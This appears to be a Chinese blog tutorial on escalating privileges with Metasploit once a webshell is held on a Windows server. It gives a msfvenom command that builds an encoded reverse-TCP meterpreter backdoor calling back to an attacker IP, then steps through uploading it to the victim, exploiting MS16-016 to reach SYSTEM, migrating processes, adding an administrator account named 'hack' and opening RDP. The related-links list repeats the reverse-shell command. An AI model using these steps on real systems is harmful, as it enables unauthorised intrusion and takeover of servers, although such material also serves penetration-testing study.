渗透之——MSF提权

在WEB渗透中当我们拿到webshell了,我们可以试试用MSF(metasploit)来进行提权,在MSF里meterpreter很强大的!

我们先用msfvenom生成一个EXE的木马后门。

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=192.168.1.7 LPORT=4444 -f exe > abc.exe



然后在到MSF根据刚才配置的木马后门进行监听...



然后在把木马上传到服务器(受害者)的机器里,必须上传到可读可写的目录下

比如这里我吧abc.exe上传到了C:\users\leak\desktop\目录下,

abc.exe就是我刚才生成的后门。



然后在执行我们的后门,可以看见MSF弹回了一个session 1(会话连接)。

说明我们后门程序成功执行起来了,当然你也可以在webshell执行的,

但必须的有一点执行的权限



getuid //可以看见我们的权限很低的,一般都是user权限的,

但也遇到过某些服务器执行后就直接是system最高权限。像这种我们就直接加用户啦。

这里我们是user权限,我们要把它提升到system权限。Windows最高权限

接着我们输入命令

background //把你当前的metasploit shell转为后台执行。

search ms16 // 搜索关键字相关的漏洞

.....然后我选择了MS16-016这个漏洞在进行提权

use exploit/windows/local/ms16_016_webdav // 选择漏洞

————————————————



show options //查看漏洞里边要设置的参数

可以看见只有一个SESSION参数要设置



set SESSION 1 // 设置会刚才我们后门连接的ID号 1

exploit //执行提权...

可以看见成功的吧漏洞利用到了PID为692的进程中...

虽然提权成功了 但你getuid下还是看见的是user权限



ps一下查看进程

根据刚才的提示找到PID 692的进程

可以看见确实是system权限

所以我们还要用到migrate 命令 //迁移到一个指定的进程ID。



migrate 692 //

在getuid下可以看见为system权限啦

提权成功了

既然有了system权限 那我们在添加账号hack

添加为管理员组

用Nmap扫下并没有开启远程登陆3389

run getgui -e //开启目标主机3389 貌似这条MSF命令只对2003的系统有效 执行几次都没成功

所以就用cmd命令开了3389端口

提权成功,登录服务器。。。

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

本文链接:https://blog.csdn.net/l1028386804/article/details/85954288

————————————————

渗透之——MSF提权的更多相关文章

- msf提权命令/meterpreter下的几个命令

废话: 今天本来日学校内网.以为是台08.结果稀里糊涂居然日了宿舍哥们儿的PC机.按道理都该装杀毒的才对,我舍友都不装的.裸装上阵说的就是我舍友了.劝各位大佬.把杀毒装好.补丁打好. 通过这次我也学到 ...

- 【渗透测试】Msf提权步骤

1.生成反弹木马(脚本,执行程序) msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=&l ...

- Msf提权步骤

1.生成反弹木马(脚本,执行程序) msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=&l ...

- msf提权基础(一)

令牌(token)相当于系统的临时密钥(账号及密码) 加载incognito模块 meterpreter> use incognito meterpreter > list_tokens ...

- 内网渗透 day5-msf本地提权(windows)

msf本地提权 目录 1. 利用uac提权 1 2. 绕过uac认证 2 3. 利用windows本地提权漏洞进行提权 4 1. 利用uac提权 前提与目标机建立会话连接 seach local/as ...

- LINUX渗透与提权总结

本文为Linux渗透与提权技巧总结篇,旨在收集各种Linux渗透技巧与提权版本,方便各位同学在日后的渗透测试中能够事半功倍. Linux 系统下的一些常见路径: 001 /etc/passwd 002 ...

- 35.windows提权总结

本文参考自冷逸大佬的博客,源地址在这里:https://lengjibo.github.io/windows%E6%8F%90%E6%9D%83%E6%80%BB%E7%BB%93/ windows提 ...

- SQL Sever提权

前言:渗透测试中提权是较为重要的环节,若以低权限身份进行后渗透,测试出的问题相对于高权限的质量会低很多,从一个普通用户,通过手段让自己变为管理员,也可利用操作系统或者应用程序中的错误,设计缺陷或者配置 ...

- msf客户端渗透(三):提权、图形化payload

对普通权限session提权 生成一个木马 开启Apache服务 将木马上传网页 被攻击者从这个网页上获取到这个木马 攻击者开启msf侦听 当被攻击者双击这个木马文件时 攻击者就获取到一个sessio ...

随机推荐

- SpringMVC配置讲解(一)

SpringMVC 核心类和接口 DispatcherServlet -- 前置控制器 在DispatcherServlet的初始化过程中,框架会在web应用的 WEB-INF文件夹下寻找名为[s ...

- PRaCtice[1]

目录 ID-3学习 代码实现 1. 样例数据集 2.信息熵的计算 ID-3学习 代码实现 该项目采用了业界领先的 TDD(TreeNewBee-Driven Development,吹牛逼导向开发模式 ...

- [LC] 198. House Robber

You are a professional robber planning to rob houses along a street. Each house has a certain amount ...

- HTML配色表方案

- Servlet的Cookie对象

Cookie的介绍:Cookie 定义:Cookie 用于浏览器端的数据存储,解决了不同请求之间需要数据共享的问题.例如,可以将用户的登录信息接收并设置为Cookie,对其进行相关操作以使得用户在特定 ...

- ZooKeeper基本讲解及使用

本文摘录于:http://blog.51cto.com/tchuairen/1859494:https://blog.csdn.net/peace1213/article/details/525714 ...

- spring:事务的5大隔离级别,7大传播行为

一.五大隔离级别 ISOLATION_READ_UNCOMMITTED:读未提交 ISOLATION_READ_COMMITTED:读已提交 ISOLATION_REPEATABLE_READ:可重复 ...

- [LC] 442. Find All Duplicates in an Array

Given an array of integers, 1 ≤ a[i] ≤ n (n = size of array), some elements appear twice and others ...

- 吴裕雄--天生自然 R语言开发学习:重抽样与自助法(续一)

#-------------------------------------------------------------------------# # R in Action (2nd ed): ...

- 在腾讯云服务器上安装JDK+Tomcat并启动tomcat

由于Java web项目需要使用到tomcat所以决定在腾讯云服务器(centos7.X)上安装JDK和tomcat,来部署我们的项目. 准备工具: 云服务器:centos7.x+ 本地连接服务器:X ...